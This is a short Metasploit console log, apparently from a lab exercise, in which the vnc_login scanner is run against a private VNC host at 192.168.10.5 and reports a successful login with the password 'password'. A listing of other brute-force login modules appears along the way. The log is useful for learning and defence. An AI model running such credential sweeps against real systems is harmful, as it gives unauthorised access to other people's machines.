 msf6 auxiliary(scanner/vnc/vnc_login) > set rhost 192.168.10.5
rhost => 192.168.10.5
msf6 auxiliary(scanner/vnc/vnc_login) > use pass_file
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/axis_login normal No Apache Axis2 Brute Force Utility
1 auxiliary/scanner/http/chef_webui_login normal No Chef Web UI Brute Force Utility
2 auxiliary/scanner/db2/db2_auth normal No DB2 Authentication Brute Force Utility
3 auxiliary/scanner/http/glassfish_login normal No GlassFish Brute Force Utility
4 auxiliary/scanner/oracle/oracle_login normal No Oracle RDBMS Login Utility
5 auxiliary/scanner/oracle/isqlplus_login normal No Oracle iSQL*Plus Login Utility
6 auxiliary/scanner/postgres/postgres_login normal No PostgreSQL Login Utility
7 auxiliary/scanner/http/wordpress_xmlrpc_login normal No Wordpress XML-RPC Username/Password Login Scanner
8 auxiliary/scanner/http/zabbix_login normal No Zabbix Server Brute Force Utility
Interact with a module by name or index. For example info 8, use 8 or use auxiliary/scanner/http/zabbix_login
msf6 auxiliary(scanner/vnc/vnc_login) >
msf6 auxiliary(scanner/vnc/vnc_login) > set ANONYMOUS_LOGIN true
ANONYMOUS_LOGIN => true
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.10.5:5900 - 192.168.10.5:5900 - Starting VNC login sweep
[!] 192.168.10.5:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.10.5:5900 - 192.168.10.5:5900 - Login Successful: :password
[*] 192.168.10.5:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed